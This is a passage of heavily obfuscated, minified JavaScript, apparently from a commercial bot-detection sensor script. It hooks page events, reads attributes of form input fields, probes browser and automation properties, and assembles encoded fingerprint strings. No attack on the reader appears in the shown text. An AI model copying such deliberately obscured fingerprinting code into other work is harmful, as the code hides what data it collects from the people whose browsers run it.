sl()[EM(pT)],bV([],[][[]]))?sl()[EM(VD)].apply(null,[cL,HL(HL(GC)),W6w]):sl()[EM(GC)](cqw,HX,Sbw)])(Oh()[R7(z0)](TP,Zrw,z0,m8,H6w))[gl()[Lj(sR)](HL(l9),bh,Il,BY)](Pkw)){var Fxw;return jv.pop(),Fxw=hDw(c0,[BZw,Lnw]),Fxw;}jv.pop();};var DRw=function(Alw,dnw){jv.push(PG);var c7w=vdw(Alw,dnw,tZw,Ulw,RQ[sl()[EM(nE)].apply(null,[B7,HL(HL(GC)),xx])].bmak[xL()[RA(c7)].call(null,Jrw,PM,H9,HL(HL(GC)))]);if(c7w&&HL(c7w[sl()[EM(BT)](XHw,HL(HL(GC)),Ik)])){tZw=c7w[gZ()[Mh(vX)](HL(HL(GC)),B5w,FL,fW,sg,tR)];Ulw=c7w[gl()[Lj(ZG)](vV,fW,tZ,EP)];KDw+=c7w[sl()[EM(WA)](mO,dC,Mx)];if(sAw&&xZ(dnw,LY)&&g0(Y7w,GC)){fjw=Z2;GAw(HL(HL(As)));Y7w++;}}jv.pop();};var clw=function(xcw,Rhw){jv.push(Hn);var xGw=ldw(xcw,Rhw,RQ[sl()[EM(nE)].apply(null,[B7,Et,nx])].bmak[xL()[RA(c7)].call(null,tfw,PM,UP,N8)]);if(xGw){KDw+=xGw[sl()[EM(WA)].apply(null,[mO,HL(HL(l9)),Z7])];if(sAw&&xGw[xL()[RA(mqw)].apply(null,[IK,VW,HV,dg])]){fjw=H9;GAw(HL(q6),xGw[xL()[RA(mqw)].call(null,IK,VW,xE,fD)]);}else if(sAw&&xZ(Rhw,wr[gl()[Lj(N4w)](cN,S8,vT,EP)]())){fjw=GC;AOw=HL(HL({}));GAw(HL({}));}if(sAw&&HL(AOw)&&xZ(xGw[sl()[EM(sM)](tR,sW,O3w)],UP)){fjw=Z0;GAw(HL([]));}}jv.pop();};var wLw=function(wMw,cZw){jv.push(sm);var pnw=BNw(wMw,cZw,RQ[sl()[EM(nE)](B7,HL(HL({})),tUw)].bmak[xL()[RA(c7)].call(null,fM,PM,HL(HL({})),bh)]);if(pnw){KDw+=pnw[sl()[EM(WA)](mO,j9,s6w)];if(sAw&&pnw[xL()[RA(mqw)](YI,VW,Xx,Tx)]){fjw=H9;GAw(HL(q6),pnw[xZ(typeof xL()[RA(sL)],bV('',[][[]]))?xL()[RA(HX)](Zn,Eqw,SA,LY):xL()[RA(mqw)].call(null,YI,VW,HL(HL(l9)),WL)]);}}jv.pop();};var qVw=function(EVw){jv.push(RD);var cDw=kpw(EVw,RQ[sl()[EM(nE)](B7,nh,Vsw)].bmak[xL()[RA(c7)](zg,PM,dT,tD)]);if(cDw){KDw+=cDw[sl()[EM(WA)].call(null,mO,HL(HL([])),fA)];if(sAw&&cDw[xL()[RA(mqw)].apply(null,[rc,VW,GC,Hm])]){fjw=H9;GAw(HL(q6),cDw[xL()[RA(mqw)].call(null,rc,VW,hx,PP)]);}}jv.pop();};var qMw=function(wlw,Hxw){jv.push(dx);var fnw=IEw(wlw,Hxw,RQ[sl()[EM(nE)].apply(null,[B7,E7,IN])].bmak[xL()[RA(c7)].apply(null,[XY,PM,HL({}),HL(GC)])]);if(fnw){KDw+=fnw[sl()[EM(WA)](mO,Lp,Hp)];if(sAw&&fnw[xZ(typeof xL()[RA(WA)],bV([],[][[]]))?xL()[RA(HX)](S7,Z3w,KJ,Ct):xL()[RA(mqw)].call(null,IV,VW,IL,HL(HL(GC)))]){fjw=H9;GAw(HL([]),fnw[xL()[RA(mqw)].apply(null,[IV,VW,nE,TE])]);}else if(sAw&&xZ(Hxw,GC)&&(xZ(fnw[gZ()[Mh(z0)](YT,th,Xn,LY,z0,l9)],dC)||xZ(fnw[gZ()[Mh(z0)].call(null,HL(l9),th,dg,LY,PF,l9)],j9))){fjw=zG[B7];GAw(HL([]));}}jv.pop();};var Qlw=function(ROw,AGw){jv.push(QD);var XGw=GEw(ROw,AGw,RQ[sl()[EM(nE)](B7,lh,vk)].bmak[xL()[RA(c7)](jbw,PM,HL(GC),z7)]);if(XGw){KDw+=XGw[sl()[EM(WA)](mO,Hn,rj)];if(sAw&&xZ(AGw,zG[B7])&&XGw[xL()[RA(UT)].apply(null,[Nt,kg,TE,vX])]){fjw=LY;GAw(HL(q6));}}jv.pop();};var Ijw=function(dGw){var tGw=zRw[dGw];if(Cj(Dmw,tGw)){if(xZ(tGw,dxw)){CAw();}else if(xZ(tGw,MIw)){glw();}Dmw=tGw;}};var Cxw=function(gRw){Ijw(gRw);jv.push(XHw);try{var Sxw=jv.length;var Z7w=HL({});var fMw=sAw?ZA:zG[fp];if(g0(UMw,fMw)){var HRw=tt(gc(),RQ[Cj(typeof sl()[EM(WL)],bV('',[][[]]))?sl()[EM(nE)](B7,Et,bG):sl()[EM(GC)](Vh,pF,zt)].bmak[xL()[RA(c7)].call(null,E3w,PM,HL([]),H9)]);var xkw=(Cj(typeof sl()[EM(Bn)],bV([],[][[]]))?sl()[EM(Z0)].apply(null,[tO,YT,kO]):sl()[EM(GC)](Tfw,B7,lg))[sl()[EM(U7)](WL,fD,zk)](gRw,xL()[RA(xg)](hUw,UG,N8,IL))[sl()[EM(U7)].call(null,WL,bF,zk)](HRw,xL()[RA(vX)](Hv,KO,KC,Wt));jjw=bV(jjw,xkw);}UMw++;}catch(zlw){jv.splice(tt(Sxw,GC),Infinity,XHw);}jv.pop();};var glw=function(){jv.push(jM);if(Mkw){var fOw=Kk(df,[gl()[Lj(sW)](Jv,HL(HL(GC)),vc,fJ),gZ()[Mh(U8)](FL,bx,LY,j9,MZ,U1w),sl()[EM(Rj)](YT,U7,dww),RQ[gl()[Lj(j9)](wg,HL(HL(GC)),Yj,d1w)][sl()[EM(fO)].apply(null,[lh,z0,nl])],sl()[EM(pR)](UP,U8,WBw),RQ[gl()[Lj(j9)](xE,HL(HL(l9)),Yj,d1w)][gl()[Lj(Fh)](Z2,bh,vV,N5w)]]);wLw(fOw,U8);}jv.pop();};var CAw=function(){jv.push(PR);if(Mkw){var K7w=Kk(df,[gl()[Lj(sW)](HL(HL({})),hx,vc,Tp),gl()[Lj(VW)].call(null,Xx,w9,zA,GA),sl()[EM(Rj)](YT,w9,Vsw),RQ[xZ(typeof gl()[Lj(vc)],bV([],[][[]]))?gl()[Lj(Wt)](HL(GC),HL([]),rD,Erw):gl()[Lj(j9)].apply(null,[WL,HL(HL(GC)),Yj,dZ])][sl()[EM(fO)](lh,TP,D1w)],sl()[EM(pR)](UP,PP,N3w),RQ[gl()[Lj(j9)](vV,xE,Yj,dZ)][Cj(typeof gl()[Lj(kD)],'undefined')?gl()[Lj(Fh)](hx,HL(HL(GC)),vV,ND):gl()[Lj(Wt)](xl,wg,kR,l1w)]]);wLw(K7w,kC);}jv.pop();};var hnw=function(){jv.push(qk);if(HL(rIw)){try{var RZw=jv.length;var vAw=HL({});pkw=bV(pkw,gl()[Lj(w9)](HL(HL({})),FY,Jv,v5w));if(HL(HL(RQ[sl()[EM(nE)](B7,HL([]),dM)]))){pkw=bV(pkw,sl()[EM(qG)](Zk,FL,rqw));gjw=bV(gjw,HX);}else{pkw=bV(pkw,sl()[EM(n7)].call(null,fp,hx,NZ));gjw=bV(gjw,cD);}}catch(kZw){jv.splice(tt(RZw,GC),Infinity,qk);pkw=bV(pkw,sl()[EM(tZ)].apply(null,[v7,tD,Drw]));gjw=bV(gjw,cD);}rIw=HL(HL({}));}var M7w=sl()[EM(Z0)].apply(null,[tO,KC,mM]);var lZw=sl()[EM(lV)].apply(null,[In,gm,IY]);if(Cj(typeof RQ[gl()[Lj(j9)](dC,HL(HL([])),Yj,m6w)][xZ(typeof sl()[EM(cR)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[Uz,nE,wZ]):sl()[EM(ksw)].apply(null,[Hfw,Vp,CI])],xL()[RA(dC)](s8,Xx,dg,Ep))){lZw=sl()[EM(ksw)].apply(null,[Hfw,l9,CI]);M7w=Cj(typeof gl()[Lj(Wg)],bV([],[][[]]))?gl()[Lj(kz)](WZ,z0,DZ,Y2):gl()[Lj(Wt)](HL({}),PF,SR,Vrw);}else if(Cj(typeof RQ[gl()[Lj(j9)].apply(null,[Qj,TE,Yj,m6w])][sl()[EM(W5w)].apply(null,[H9,WZ,cT])],xZ(typeof xL()[RA(SM)],bV('',[][[]]))?xL()[RA(HX)](F5w,EL,l9,HL(HL(GC))):xL()[RA(dC)](s8,Xx,HL(HL(l9)),HL({})))){lZw=sl()[EM(W5w)](H9,nC,cT);M7w=gl()[Lj(WQw)].call(null,PF,HL(GC),qj,Kp);}else if(Cj(typeof RQ[gl()[Lj(j9)](sg,nC,Yj,m6w)][sl()[EM(Tm)](vX,HL(GC),XSw)],xL()[RA(dC)](s8,Xx,N8,YT))){lZw=sl()[EM(Tm)].call(null,vX,dC,XSw);M7w=gl()[Lj(Rz)](HL({}),Qj,UA,G9);}else if(Cj(typeof RQ[xZ(typeof gl()[Lj(bK)],'undefined')?gl()[Lj(Wt)].call(null,TE,HL(HL([])),JM,BHw):gl()[Lj(j9)](lh,zt,Yj,m6w)][sl()[EM(x3w)](Kx,N9,mbw)],Cj(typeof xL()[RA(fx)],bV('',[][[]]))?xL()[RA(dC)](s8,Xx,HL(HL({})),Qj):xL()[RA(HX)](Cqw,bQw,E7,vZ))){lZw=Cj(typeof sl()[EM(fW)],'undefined')?sl()[EM(x3w)].call(null,Kx,HL(HL([])),mbw):sl()[EM(GC)].call(null,O4w,zt,wm);M7w=gl()[Lj(XHw)].apply(null,[HL(HL(GC)),IL,nE,ZW]);}if(RQ[gl()[Lj(j9)].apply(null,[HL(HL(GC)),Hm,Yj,m6w])][xL()[RA(UZ)](x7,FY,HL([]),H9)]&&Cj(lZw,sl()[EM(lV)].apply(null,[In,Xn,IY]))){RQ[gl()[Lj(j9)](HL(GC),wg,Yj,m6w)][xL()[RA(UZ)].apply(null,[x7,FY,HL(HL({})),vc])](M7w,Gxw.bind(null,lZw),HL(As));RQ[sl()[EM(nE)].call(null,B7,LY,dM)][Cj(typeof xL()[RA(Mrw)],bV([],[][[]]))?xL()[RA(UZ)].call(null,x7,FY,vZ,fD):xL()[RA(HX)](NR,sL,k7,Wt)](xL()[RA(qG)].call(null,q5w,YG,HV,dC),GDw.bind(null,LY),HL(HL(q6)));RQ[sl()[EM(nE)](B7,Et,dM)][xL()[RA(UZ)](x7,FY,HL(HL({})),xl)](gl()[Lj(Hfw)].call(null,S8,Hm,gG,sBw),GDw.bind(null,Wt),HL(HL(q6)));}jv.pop();};var xVw=function(){jv.push(P7);if(xZ(pxw,l9)&&RQ[sl()[EM(nE)](B7,HL(HL({})),nl)][xL()[RA(UZ)](j6w,FY,wg,YT)]){RQ[sl()[EM(nE)](B7,HL(HL(GC)),nl)][xL()[RA(UZ)].call(null,j6w,FY,HL({}),U8)](xZ(typeof gl()[Lj(Mrw)],bV('',[][[]]))?gl()[Lj(Wt)](Z2,wR,fW,nQw):gl()[Lj(c3w)].call(null,VW,vN,cww,mP),kcw,HL(HL([])));RQ[Cj(typeof sl()[EM(jM)],bV([],[][[]]))?sl()[EM(nE)].call(null,B7,nC,nl):sl()[EM(GC)].call(null,dT,Wt,WUw)][Cj(typeof xL()[RA(jm)],bV([],[][[]]))?xL()[RA(UZ)].apply(null,[j6w,FY,KC,B7]):xL()[RA(HX)].call(null,mg,Ix,PP,Zj)](sl()[EM(vj)](kD,TE,X4w),kOw,HL(HL({})));pxw=GC;}tZw=wr[sl()[EM(gm)](z0,IL,C6w)]();jv.pop();Ulw=l9;};var Anw=function(){jv.push(Sww);if(HL(UVw)){try{var g7w=jv.length;var zMw=HL(q6);pkw=bV(pkw,sl()[EM(K1w)](rBw,HL(GC),Yg));if(HL(HL(RQ[sl()[EM(nE)](B7,dg,CF)][Oh()[R7(N9)](fW,r3w,N8,hx,H7)]||RQ[sl()[EM(nE)].call(null,B7,KJ,CF)][Cj(typeof xL()[RA(rD)],'undefined')?xL()[RA(DZ)].call(null,w2,J7,YT,vX):xL()[RA(HX)](hSw,U8,WL,HL(HL(GC)))]||RQ[sl()[EM(nE)](B7,HL(l9),CF)][Oh()[R7(Xx)](dC,MSw,YT,dN,N7)]))){pkw=bV(pkw,Cj(typeof sl()[EM(UUw)],bV('',[][[]]))?sl()[EM(qG)].apply(null,[Zk,z0,tUw]):sl()[EM(GC)](nqw,dT,Fh));gjw+=zG[N9];}else{pkw=bV(pkw,sl()[EM(n7)](fp,Pj,hj));gjw+=GD;}}catch(Xnw){jv.splice(tt(g7w,GC),Infinity,Sww);pkw=bV(pkw,sl()[EM(tZ)](v7,KC,Nsw));gjw+=zG[Xx];}UVw=HL(As);}var BOw=sl()[EM(Z0)].apply(null,[tO,PF,dj]);var B7w=GX(GC);var Wjw=RQ[gl()[Lj(j9)](HL([]),E7,Yj,CC)][Cj(typeof sl()[EM(P7)],'undefined')?sl()[EM(Fg)](gg,bh,C9):sl()[EM(GC)](pF,vZ,RUw)](Cj(typeof xL()[RA(Wn)],'undefined')?xL()[RA(Yl)](sI,Zj,Jv,kg):xL()[RA(HX)](SR,Oz,PF,fW));for(var qlw=l9;g0(qlw,Wjw[sl()[EM(l9)].apply(null,[WA,HL({}),Lbw])]);qlw++){var QZw=Wjw[qlw];var OGw=TYw(QZw[gl()[Lj(Ll)](HL(GC),KC,Ph,lUw)](sl()[EM(vX)](K3w,xl,A9)));var Xmw=TYw(QZw[gl()[Lj(Ll)].call(null,l9,HL([]),Ph,lUw)](sl()[EM(k7)](k5w,Jv,p9)));var lIw=QZw[gl()[Lj(Ll)].call(null,fW,H9,Ph,lUw)](sl()[EM(XZ)](XM,hO,fb));var f7w=bg(lIw,null)?l9:GC;var Bxw=QZw[gl()[Lj(Ll)](GC,Zj,Ph,lUw)](gl()[Lj(sW)].call(null,zt,Qj,vc,st));var bnw=bg(Bxw,null)?GX(GC):K8w(Bxw);var Kcw=QZw[gl()[Lj(Ll)].call(null,w9,vZ,Ph,lUw)](gl()[Lj(Jl)](dN,pF,jUw,J9));if(bg(Kcw,null))B7w=GX(GC);else{Kcw=Kcw[Cj(typeof gl()[Lj(Pj)],bV('',[][[]]))?gl()[Lj(DZ)].apply(null,[fW,nE,rBw,YV]):gl()[Lj(Wt)](dN,HL(HL(GC)),KT,Ax)]();if(xZ(Kcw,xL()[RA(Wm)].call(null,XF,Sk,Vp,IF)))B7w=l9;else if(xZ(Kcw,Oh()[R7(tD)](LY,dA,Hn,j9,CA)))B7w=GC;else B7w=LY;}var lkw=QZw[sl()[EM(ED)].call(null,xk,N8,c8)];var lOw=QZw[Cj(typeof gZ()[Mh(nC)],bV(sl()[EM(Z0)](tO,HL(HL(GC)),dj),[][[]]))?gZ()[Mh(l9)].apply(null,[vc,hg,Xn,Z2,HL(HL({})),kO]):gZ()[Mh(Z0)](Xn,zA,gm,PZ,TP,sW)];var gGw=l9;var HZw=l9;if(lkw&&Cj(lkw[sl()[EM(l9)](WA,AG,Lbw)],l9)){HZw=GC;}if(lOw&&Cj(lOw[sl()[EM(l9)](WA,z7,Lbw)],l9)&&(HL(HZw)||Cj(lOw,lkw))){gGw=GC;}if(Cj(bnw,LY)){BOw=sl()[EM(Z0)].call(null,tO,Pj,dj)[sl()[EM(U7)](WL,dC,zj)](bV(BOw,bnw),xL()[RA(xg)](fsw,UG,E7,Qj))[sl()[EM(U7)](WL,LY,zj)](B7w,xL()[RA(xg)].apply(null,[fsw,UG,wR,HL(HL([]))]))[sl()[EM(U7)](WL,B7,zj)](gGw,xZ(typeof xL()[RA(EA)],bV('',[][[]]))?xL()[RA(HX)](Km,cM,sg,UC):xL()[RA(xg)](fsw,UG,nC,sg))[sl()[EM(U7)](WL,N8,zj)](f7w,xL()[RA(xg)](fsw,UG,VD,v7))[xZ(typeof sl()[EM(lh)],bV([],[][[]]))?sl()[EM(GC)](s6w,HL(GC),Az):sl()[EM(U7)](WL,l9,zj)](Xmw,xL()[RA(xg)].call(null,fsw,UG,KJ,bF))[sl()[EM(U7)].apply(null,[WL,fW,zj])](OGw,xZ(typeof xL()[RA(UQw)],'undefined')?xL()[RA(HX)](ffw,AK,HL(HL({})),tY):xL()[RA(xg)](fsw,UG,fW,vX))[sl()[EM(U7)](WL,lh,zj)](HZw,xL()[RA(vX)].apply(null,[nX,KO,j9,Lp]));}}var FAw;return jv.pop(),FAw=BOw,FAw;};var VRw=function(){jv.push(z7);if(HL(Dkw)){try{var hAw=jv.length;var tcw=HL(q6);pkw=bV(pkw,xZ(typeof Oh()[R7(zA)],bV(sl()[EM(Z0)](tO,HL({}),jUw),[][[]]))?Oh()[R7(H9)](sM,Zqw,z0,v7,MUw):Oh()[R7(l9)].call(null,GC,tR,H9,In,W7));if(Cj(RQ[gl()[Lj(j9)](PF,HL(HL(GC)),Yj,O6w)][sl()[EM(hx)](Ug,HL(HL(l9)),Aqw)],undefined)){pkw=bV(pkw,sl()[EM(qG)].call(null,Zk,Z2,sR));gjw-=zG[UC];}else{pkw=bV(pkw,sl()[EM(n7)](fp,HL(l9),FT));gjw-=s4w;}}catch(VVw){jv.splice(tt(hAw,GC),Infinity,z7);pkw=bV(pkw,sl()[EM(tZ)](v7,dC,gG));gjw-=s4w;}Dkw=HL(HL([]));}var Ckw=RQ[sl()[EM(nE)](B7,Hn,XL)][xL()[RA(YG)].call(null,B4w,Qk,vV,gm)]?GC:l9;var lnw=RQ[sl()[EM(nE)].apply(null,[B7,HL(HL([])),XL])][Oh()[R7(Xx)](dC,MSw,FL,HL({}),kM)]&&Kn(Oh()[R7(Xx)].apply(null,[dC,MSw,KJ,dT,kM]),RQ[sl()[EM(nE)].call(null,B7,HD,XL)])?GC:l9;var XRw=bg(typeof RQ[gl()[Lj(j9)](pF,dC,Yj,O6w)][gl()[Lj(XM)](sg,m8,sM,xz)],Xj()[JO(LY)](dN,Z0,Wn,l9,Tx,O3w))?GC:l9;var rLw=RQ[Cj(typeof sl()[EM(mA)],bV([],[][[]]))?sl()[EM(nE)](B7,wg,XL):sl()[EM(GC)].apply(null,[gn,WL,Rx])][xL()[RA(tR)](T6w,D7,Wt,TP)]&&RQ[sl()[EM(nE)](B7,Jv,XL)][xL()[RA(tR)](T6w,D7,HL(HL(l9)),Z0)][xL()[RA(jQw)](Qm,vc,vZ,UC)]?GC:l9;var PMw=RQ[gl()[Lj(bh)](HL(GC),HL(HL(l9)),TO,hI)][gl()[Lj(P4w)].apply(null,[pF,Zj,P4w,KR])]?GC:zG[LY];var bGw=RQ[Cj(typeof sl()[EM(OL)],bV('',[][[]]))?sl()[EM(nE)](B7,Pj,XL):sl()[EM(GC)](tR,HL(l9),Eqw)][gl()[Lj(B5w)].apply(null,[HL(HL(l9)),tD,Tm,Yg])]?zG[z0]:l9;var Mhw=Cj(typeof RQ[gl()[Lj(nj)](cD,TE,ZSw,Sn)],xL()[RA(dC)](Zt,Xx,l9,TE))?GC:l9;var MRw=RQ[sl()[EM(nE)](B7,Wt,XL)][sl()[EM(xV)].call(null,IL,WL,Bz)]&&A8(RQ[xZ(typeof b7()[xn(vZ)],bV([],[][[]]))?b7()[xn(Wt)](HL(GC),HV,DUw,HO,fO):b7()[xn(l9)].apply(null,[nh,l9,PM,dN,qn])][xL()[RA(dN)].call(null,bO,Fww,HL(HL({})),HL([]))][xZ(typeof xL()[RA(W7)],bV([],[][[]]))?xL()[RA(HX)](GHw,F1w,sL,PF):xL()[RA(nh)].call(null,qM,jm,B7,N8)].call(RQ[xZ(typeof sl()[EM(cL)],bV('',[][[]]))?sl()[EM(GC)].call(null,Xg,HL(HL(GC)),Kqw):sl()[EM(nE)](B7,HL({}),XL)][sl()[EM(xV)].apply(null,[IL,H9,Bz])])[Cj(typeof gZ()[Mh(B7)],'undefined')?gZ()[Mh(B7)].call(null,l9,UQw,xE,U8,Wt,tY):gZ()[Mh(Z0)](HL([]),Jk,gm,K3w,HX,vHw)](gl()[Lj(K3w)](IF,HL(HL([])),qn,MO)),l9)?GC:l9;var sMw=xZ(typeof RQ[sl()[EM(nE)](B7,w9,XL)][xL()[RA(Pj)](Aww,X7,Hn,fp)],sl()[EM(pF)](Jl,TP,Zx))||xZ(typeof RQ[sl()[EM(nE)](B7,E7,XL)][sl()[EM(E7)](KM,HL(HL([])),xww)],xZ(typeof sl()[EM(TP)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[bsw,lh,UHw]):sl()[EM(pF)].call(null,Jl,vV,Zx))||xZ(typeof RQ[sl()[EM(nE)].apply(null,[B7,B7,XL])][xZ(typeof xL()[RA(VD)],'undefined')?xL()[RA(HX)](GR,SUw,TE,TE):xL()[RA(lh)].apply(null,[www,nZ,HL(GC),j9])],sl()[EM(pF)].call(null,Jl,v7,Zx))?GC:l9;var KOw=Kn(sl()[EM(RG)].apply(null,[Ul,Ct,KT]),RQ[Cj(typeof sl()[EM(JSw)],'undefined')?sl()[EM(nE)](B7,U8,XL):sl()[EM(GC)](WUw,N9,Jj)])?RQ[sl()[EM(nE)](B7,Hm,XL)][xZ(typeof sl()[EM(PG)],'undefined')?sl()[EM(GC)].apply(null,[d1w,HL([]),gA]):sl()[EM(RG)](Ul,PP,KT)]:l9;var KIw=xZ(typeof RQ[gl()[Lj(bh)].apply(null,[sL,zt,TO,hI])][b7()[xn(FY)](Hn,hx,Fww,U8,FY)],sl()[EM(pF)].call(null,Jl,cN,Zx))?GC:l9;var cMw=xZ(typeof RQ[Cj(typeof gl()[Lj(v7)],'undefined')?gl()[Lj(bh)](xg,UC,TO,hI):gl()[Lj(Wt)](GC,Z0,xUw,Wsw)][sl()[EM(ZSw)].apply(null,[Wj,HL(HL({})),kk])],sl()[EM(pF)].call(null,Jl,B7,Zx))?wr[sl()[EM(w9)](dg,HL([]),dZ)]():l9;var Ncw=HL(RQ[gl()[Lj(Jv)](vV,HL(HL(l9)),kz,lQw)][xL()[RA(dN)].apply(null,[bO,Fww,bF,Hm])][xL()[RA(Xx)](bA,Wt,VW,sL)])?zG[z0]:l9;var Ccw=Kn(Cj(typeof sl()[EM(TE)],bV([],[][[]]))?sl()[EM(Mz)](KO,HL([]),TO):sl()[EM(GC)].apply(null,[ffw,HL(GC),SG]),RQ[sl()[EM(nE)](B7,tD,XL)])?GC:l9;var NRw=gl()[Lj(rBw)](tY,l9,sL,Drw)[xZ(typeof sl()[EM(FT)],'undefined')?sl()[EM(GC)](nx,Z2,fHw):sl()[EM(U7)](WL,IL,vn)](Ckw,xL()[RA(mO)].call(null,ssw,vqw,IF,wR))[sl()[EM(U7)](WL,VD,vn)](lnw,sl()[EM(bx)](wz,dg,gO))[sl()[EM(U7)](WL,HL(GC),vn)](XRw,xL()[RA(mA)](Jg,DZ,HL(HL({})),H9))[xZ(typeof sl()[EM(sM)],bV('',[][[]]))?sl()[EM(GC)].call(null,VM,HL(l9),xx):sl()[EM(U7)].call(null,WL,xl,vn)](rLw,gl()[Lj(P6w)].call(null,KC,fD,HD,Nl))[Cj(typeof sl()[EM(S8)],'undefined')?sl()[EM(U7)](WL,nE,vn):sl()[EM(GC)](OT,fp,Xl)](PMw,Xj()[JO(N9)](Z2,sg,ZG,GC,hO,sm))[xZ(typeof sl()[EM(xg)],'undefined')?sl()[EM(GC)](Z1w,HL(HL(l9)),gm):sl()[EM(U7)].apply(null,[WL,zA,vn])](bGw,sl()[EM(hn)](kC,VD,pC))[sl()[EM(U7)](WL,Hn,vn)](Mhw,xZ(typeof gl()[Lj(K1w)],'undefined')?gl()[Lj(Wt)].apply(null,[E7,B7,pM,Tg]):gl()[Lj(HT)](Et,Pj,dN,jHw))[Cj(typeof sl()[EM(JA)],bV([],[][[]]))?sl()[EM(U7)](WL,Wc,vn):sl()[EM(GC)].call(null,Ct,HL(HL([])),BSw)](MRw,gl()[Lj(TV)].apply(null,[vc,cD,Mn,mK]))[sl()[EM(U7)](WL,YT,vn)](sMw,gl()[Lj(Hrw)].call(null,Tx,VD,vn,H6w))[sl()[EM(U7)](WL,HV,vn)](KOw,sl()[EM(lSw)](nj,l9,h3w))[sl()[EM(U7)].call(null,WL,N9,vn)](KIw,xZ(typeof gl()[Lj(UQw)],bV([],[][[]]))?gl()[Lj(Wt)](gY,Zj,X5w,sj):gl()[Lj(hZ)].apply(null,[xl,HL(GC),Rj,rL]))[sl()[EM(U7)](WL,HL(HL(GC)),vn)](cMw,xZ(typeof gl()[Lj(Ph)],'undefined')?gl()[Lj(Wt)](HV,Xn,L1w,KC):gl()[Lj(qn)](dC,sL,xk,qR))[sl()[EM(U7)].apply(null,[WL,vc,vn])](Ncw,Cj(typeof xL()[RA(PF)],'undefined')?xL()[RA(Gl)](OD,ED,HL({}),HD):xL()[RA(HX)](dG,cZ,HL(l9),vN))[sl()[EM(U7)].apply(null,[WL,HL(HL(l9)),vn])](Ccw);var Unw;return jv.pop(),Unw=NRw,Unw;};var Ujw=function(){jv.push(XM);var pOw;var Yhw;return Yhw=hxw()[gl()[Lj(TE)](Jv,Hm,UP,lM)](function SOw(cxw){jv.push(hZ);while(wr[sl()[EM(w9)].apply(null,[dg,N8,Ux])]())switch(cxw[Xj()[JO(dC)].apply(null,[H9,UC,TG,gY,sW,Xn])]=cxw[gl()[Lj(tD)](MZ,HX,KJ,rx)]){case l9:cxw[Xj()[JO(dC)](H9,gY,TG,HL(HL({})),k7,Xn)]=wr[sl()[EM(gm)].apply(null,[z0,FL,fM])]();cxw[gl()[Lj(tD)](UP,dC,KJ,rx)]=Wt;{var pcw;return pcw=hxw()[xL()[RA(hO)](C8,W5w,nE,Hm)](YDw()),jv.pop(),pcw;}case zG[B7]:pOw=cxw[Xj()[JO(kC)](H9,HL(HL([])),TD,dT,nh,Xx)];RQ[b7()[xn(l9)].apply(null,[HL(HL([])),UP,qUw,dN,qn])][sl()[EM(bF)].apply(null,[Yl,Hn,Zqw])](Lxw,pOw[Oh()[R7(S8)](H9,kk,m8,S8,EG)],Kk(df,[gl()[Lj(Fww)](Wc,fW,cL,Www),pOw[gl()[Lj(Tk)].call(null,HL(HL({})),UP,ZA,Wsw)]]));cxw[Cj(typeof gl()[Lj(UZ)],bV([],[][[]]))?gl()[Lj(tD)](hx,S8,KJ,rx):gl()[Lj(Wt)](FL,HL(HL([])),Gn,OL)]=j9;break;case U8:cxw[Xj()[JO(dC)].apply(null,[H9,HL({}),TG,HL(l9),Vp,Xn])]=U8;cxw[gl()[Lj(pT)](Wt,tY,PG,h6w)]=cxw[xL()[RA(Ep)].apply(null,[ST,nC,Jv,WL])](l9);case j9:case xL()[RA(wg)].call(null,lj,Jv,dN,HL(HL(l9))):{var Gnw;return Gnw=cxw[Cj(typeof gl()[Lj(H9)],bV([],[][[]]))?gl()[Lj(wg)](Hn,Zj,lV,gJ):gl()[Lj(Wt)].call(null,xg,E7,pn,Hh)](),jv.pop(),Gnw;}}jv.pop();},null,null,[[zG[LY],U8]],RQ[xL()[RA(TE)].call(null,EBw,JA,HL({}),wR)]),jv.pop(),Yhw;};var rAw=function(){jv.push(Zqw);var GMw=Zdw();if(Cj(GMw,GX(GC))&&Cj(GMw,RQ[Cj(typeof gl()[Lj(Yj)],bV('',[][[]]))?gl()[Lj(B7)].apply(null,[HL(HL({})),HL(HL(GC)),S8,Lv]):gl()[Lj(Wt)].call(null,Vp,HL(HL(GC)),HV,I3w)][sl()[EM(UL)](vc,VW,hE)])&&A8(GMw,WIw)){WIw=GMw;var lcw=s7();var gmw=pJ(tt(GMw,lcw),lG);KAw(gmw);}jv.pop();};var RIw=function(fmw){jv.push(BSw);var vxw=A8(arguments[sl()[EM(l9)].call(null,WA,HL({}),MUw)],GC)&&Cj(arguments[zG[z0]],undefined)?arguments[zG[z0]]:HL(q6);if(HL(vxw)||bg(fmw,null)){jv.pop();return;}SPw[Xj()[JO(bF)](gY,Z0,pZ,v7,UP,kO)]=HL([]);Rcw=HL({});var nVw=fmw[xZ(typeof gl()[Lj(B5w)],'undefined')?gl()[Lj(Wt)].apply(null,[dC,HL([]),r4w,lQw]):gl()[Lj(Tk)](HL([]),HD,ZA,crw)];var Bhw=fmw[xZ(typeof Xj()[JO(LY)],'undefined')?Xj()[JO(Z2)](Bg,tD,AG,pF,LY,ESw):Xj()[JO(Xx)].apply(null,[Jv,fp,Bh,z7,xg,Qj])];var mMw;if(Cj(Bhw,undefined)&&A8(Bhw[xZ(typeof sl()[EM(Vj)],bV('',[][[]]))?sl()[EM(GC)](Bl,LY,lm):sl()[EM(l9)].apply(null,[WA,Pj,MUw])],l9)){try{var lGw=jv.length;var nlw=HL(q6);mMw=RQ[Xj()[JO(vX)].call(null,H9,fp,Q7,MZ,z0,RG)][sl()[EM(bI)].call(null,bm,bh,wP)](Bhw);}catch(Lkw){jv.splice(tt(lGw,GC),Infinity,BSw);}}if(Cj(nVw,undefined)&&xZ(nVw,rD)&&Cj(mMw,undefined)&&mMw[Cj(typeof Oh()[R7(z0)],bV(sl()[EM(Z0)](tO,HL(l9),Jrw),[][[]]))?Oh()[R7(xl)].apply(null,[U8,Erw,xg,UP,KT]):Oh()[R7(H9)].apply(null,[OO,Bn,gm,B7,Z7])]&&xZ(mMw[Oh()[R7(xl)].call(null,U8,Erw,pF,HL(GC),KT)],HL(HL([])))){Rcw=HL(As);var tMw=fZw(bEw(dWw));var 